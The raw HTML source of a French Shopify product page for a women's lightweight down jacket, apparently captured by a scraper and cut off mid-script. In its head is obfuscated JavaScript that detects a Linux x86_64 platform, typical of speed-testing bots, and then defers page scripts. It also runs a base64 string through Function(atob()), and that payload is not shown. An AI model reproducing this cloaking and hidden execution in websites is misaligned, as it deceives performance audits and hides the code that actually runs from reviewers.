

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dailydiscount.fr/products/doudoune-legere-femme
body_size: 72066
content:
<!doctype html>

<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#5f2ab6">

    
<title>Doudoune légère femme
</title><meta name="description" content="L&#39;incontournable de la saison ! Cette doudoune femme ultra légère sera votre meilleur allié pour affronter le froid avec style ! Idéale pour la saison La doudoune est résolument le vêtement phare à avoir dans votre garde-robe hivernale, prioritairement parce qu’elle est l’élément idéal pour lutter efficacement contre les températures extrêmes, mais pas seulement !"><link rel="canonical" href="https://dailydiscount.fr/products/doudoune-legere-femme"><link rel="shortcut icon" href="//dailydiscount.fr/cdn/shop/files/favicon_daily_96x96.png?v=1650614643" type="image/png"><link href="//dailydiscount.fr/cdn/shop/t/10/assets/theme.css?v=26716997023792477221760348861" rel="stylesheet" type="text/css" media="all" />
    <link href="//dailydiscount.fr/cdn/shop/t/10/assets/theme.js?v=41202552829802540601760348807" as="script" rel="preload">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">

    <meta property="og:type" content="product">
  <meta property="og:title" content="Doudoune légère femme"><meta property="og:image" content="http://dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.24.png?v=1674120511">
    <meta property="og:image:secure_url" content="https://dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.24.png?v=1674120511">
    <meta property="og:image:width" content="792">
    <meta property="og:image:height" content="793"><meta property="product:price:amount" content="63,90">
  <meta property="product:price:currency" content="EUR"><meta property="og:description" content="L&#39;incontournable de la saison ! Cette doudoune femme ultra légère sera votre meilleur allié pour affronter le froid avec style ! Idéale pour la saison La doudoune est résolument le vêtement phare à avoir dans votre garde-robe hivernale, prioritairement parce qu’elle est l’élément idéal pour lutter efficacement contre les températures extrêmes, mais pas seulement !"><meta property="og:url" content="https://dailydiscount.fr/products/doudoune-legere-femme">
<meta property="og:site_name" content="Dailydiscount"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Doudoune légère femme">
  <meta name="twitter:description" content="L&#39;incontournable de la saison ! Cette doudoune femme ultra légère sera votre meilleur allié pour affronter le froid avec style !   Idéale pour la saison  La doudoune est résolument le vêtement phare à avoir dans votre garde-robe hivernale, prioritairement parce qu’elle est l’élément idéal pour lutter efficacement contre les températures extrêmes, mais pas seulement ! La doudoune pour femme est devenue un vêtement mode incontournable, déclinable en diverses coupes et coloris pour s’adapter à toutes les envies et à toutes les silhouettes.  Cela tombe bien aujourd&#39;hui nous vous proposons la doudoune légère pour femme ! Chaude tout en étant légère, elle est idéale pour la saison. Durant les grands froids, les manteaux ne suffisent pas à nous couvrir. Si vous aussi avez froid avec votre gros manteau d&#39;hiver, la doudoune est idéale pour pallier cela en la portant sous votre manteau. Coupe">
  <meta name="twitter:image" content="https://dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.24_600x600_crop_center.png?v=1674120511"><script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/options_selection.js" type="text/javascript"></script>

<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/globos_checkout_mobile.js" type="text/javascript"></script>                                                 


 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/63847301362/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="aa75af632785b0ce6615a58f4d2762d9">
<meta id="in-context-paypal-metadata" data-shop-id="63847301362" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://dailydiscount.fr/products/doudoune-legere-femme.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":63847301362,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/63847301362","merchantName":"Dailydiscount","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Dailydiscount","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"aa75af632785b0ce6615a58f4d2762d9","betas":["rich-media-storefront-analytics"],"domain":"dailydiscount.fr","predictiveSearch":true,"shopId":63847301362,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dailydiscountsc2.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"moonbundle","id":188561981779,"schema_name":"Spacefy","schema_version":"5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "dailydiscount.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//dailydiscount.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" data-src="//dailydiscount.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" data-src="//dailydiscount.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//dailydiscount.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//dailydiscount.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//dailydiscount.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T09\u0026shop=dailydiscountsc2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":63847301362,"offset":3600,"reqid":"623c44b5-84d5-4f2b-b090-f4a3e6df9c29-1769187200","pageurl":"dailydiscount.fr\/products\/doudoune-legere-femme","u":"c1eebff78c54","p":"product","rtyp":"product","rid":7864262525170};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//dailydiscount.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://dailydiscount.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://dailydiscount.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <link rel="preload" href="//dailydiscount.fr/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//dailydiscount.fr/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2" as="font" type="font/woff2" crossorigin><style>
  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//dailydiscount.fr/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2") format("woff2"),
       url("//dailydiscount.fr/cdn/fonts/rubik/rubik_n7.2f2815a4763d5118fdb49ad25ccceea3eafcae92.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dailydiscount.fr/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2") format("woff2"),
       url("//dailydiscount.fr/cdn/fonts/rubik/rubik_n4.d229bd4a6a25ec476a0829a74bf3657a5fd9aa36.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//dailydiscount.fr/cdn/fonts/rubik/rubik_n6.67aea03a872140ecba69ec8f230a6b23b75ea115.woff2") format("woff2"),
       url("//dailydiscount.fr/cdn/fonts/rubik/rubik_n6.68bdcdd14ff1017f6af9d9be50d3740fc083b3fd.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//dailydiscount.fr/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2") format("woff2"),
       url("//dailydiscount.fr/cdn/fonts/rubik/rubik_i7.a18d51774424b841c335ca3a15ab66cba9fce8c1.woff") format("woff");
}


  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//dailydiscount.fr/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2") format("woff2"),
       url("//dailydiscount.fr/cdn/fonts/rubik/rubik_n7.2f2815a4763d5118fdb49ad25ccceea3eafcae92.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//dailydiscount.fr/cdn/fonts/rubik/rubik_i4.528fdfa8adf0c2cb49c0f6d132dcaffa910849d6.woff2") format("woff2"),
       url("//dailydiscount.fr/cdn/fonts/rubik/rubik_i4.937396c2106c0db7a4072bbcd373d4e3d0ab306b.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//dailydiscount.fr/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2") format("woff2"),
       url("//dailydiscount.fr/cdn/fonts/rubik/rubik_i7.a18d51774424b841c335ca3a15ab66cba9fce8c1.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 16px;
    --heading-font-family    : Rubik, sans-serif;
    --heading-font-weight    : 700;
    --heading-font-style     : normal;
    --text-font-family       : Rubik, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;

    --border-radius-theme      : 12px;
    --border-radius-btn        : 12px;
    --text-color               : #5e5e5e;
    --text-color-rgb           : 94, 94, 94;
    --heading-color            : #000000;
    --border-color             : #e1e3e4;
    --border-color-rgb         : 225, 227, 228;
    --form-border-color        : #d4d6d8;
    --accent-color             : #5f2ab6;
    --accent-color-rgb         : 95, 42, 182;
    --link-color               : #5e5e5e;
    --link-color-hover         : #383838;
    --background               : #f1f1f1;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(95, 42, 182, 0.08);
    --corstars                 : #fdbc00;
    --cordabarra               : #48b448;
    --cordotexto               : ;

    --input-background: #ffffff;

    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #48b448;
    --success-background: rgba(72, 180, 72, 0.11);

    --primary-button-background      : #5f2ab6;
    --primary-button-background-rgb  : 95, 42, 182;
    --primary-button-background-rgb2  : 95 42 182;
    --primary-button-text-color      : #ffffff;
    --secondary-button-background    : #5f2ab6;
    --secondary-button-background-rgb: 95, 42, 182;
    --secondary-button-text-color    : #ffffff;

    --header-background      : #ffffff;
    --header-text-color      : #000000;
    --header-light-text-color: #e486a7;
    --header-border-color    : rgba(228, 134, 167, 0.3);
    --header-accent-color    : #5f2ab6;
    --menu-background      : #f7f7f7;
    --menu-text-color     : #000000;

    --footer-background-color:    #ffffff;
    --footer-heading-text-color:  #3a2a2f;
    --footer-body-text-color:     #3a2a2f;
    --footer-body-text-color-rgb: 58, 42, 47;
    --footer-accent-color:        #73253a;
    --footer-accent-color-rgb:    115, 37, 58;
    --footer-border:              none;
    
    --flickity-arrow-color: #abb1b4;--product-on-sale-accent           : #f7a323;
    --product-on-sale-color            : #ffffff;
    --product-desconto-accent           : #29d529;
    --product-desconto-color            : #ffffff;
    --preco-comparativo           : #000000;
    --preco-padrao           : #3e3e3e;
    --comparativo-color-rgb           : 0, 0, 0;
    --preco-promocional           : #f71b1b;
    --product-in-stock-color           : #48b448;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-review-star-color        : #ffb647;
    --cor-pix                          : #e486a7;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;

    /* Shopify related variables */
    --payment-terms-background-color: #f1f1f1;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>let _0x5ffe5 = ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72', '\x70\x6c\x61\x74\x66\x6f\x72\x6d', '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34', "\x77\x72", "\x6f\x70", "\x73\x65", "\x69\x74\x65", "\x65\x6e", "\x63\x6c\x6f"]</script><script type="text/javascript">if(window[_0x5ffe5[0]][_0x5ffe5[1]] == _0x5ffe5[2]){const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})}</script>
<script>let _0x477e03 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x477e03))();</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/63847301362/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="aa75af632785b0ce6615a58f4d2762d9">
<meta id="in-context-paypal-metadata" data-shop-id="63847301362" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://dailydiscount.fr/products/doudoune-legere-femme.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":63847301362,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/63847301362","merchantName":"Dailydiscount","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Dailydiscount","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"aa75af632785b0ce6615a58f4d2762d9","betas":["rich-media-storefront-analytics"],"domain":"dailydiscount.fr","predictiveSearch":true,"shopId":63847301362,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dailydiscountsc2.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"moonbundle","id":188561981779,"schema_name":"Spacefy","schema_version":"5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "dailydiscount.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//dailydiscount.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//dailydiscount.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//dailydiscount.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//dailydiscount.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//dailydiscount.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//dailydiscount.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T09\u0026shop=dailydiscountsc2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":63847301362,"offset":3600,"reqid":"623c44b5-84d5-4f2b-b090-f4a3e6df9c29-1769187200","pageurl":"dailydiscount.fr\/products\/doudoune-legere-femme","u":"c1eebff78c54","p":"product","rtyp":"product","rid":7864262525170};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var 